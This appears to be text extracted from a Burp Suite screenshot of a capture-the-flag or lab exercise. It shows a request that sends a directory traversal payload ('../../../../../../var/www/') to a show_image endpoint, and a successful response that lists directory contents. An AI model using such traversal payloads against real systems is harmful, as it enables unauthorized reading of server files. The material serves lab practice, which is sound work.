 Send Cancel < ▼ > ▼ Target:
Request
Pretty Raw Hex \n
1 GET /show_image?img=../../../../../../var/www/ HTTP/1.1
2 Host: 10.10.11.204:8080
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q
=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.11.204:8080/upload
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Accept-Ranges: bytes
3 Content-Type: image/jpeg
4 Content-Length: 4096
5 Date: Mon, 22 Apr 2024 15:12:00 GMT
6 Connection: close
7
8 html
9 WebApp
10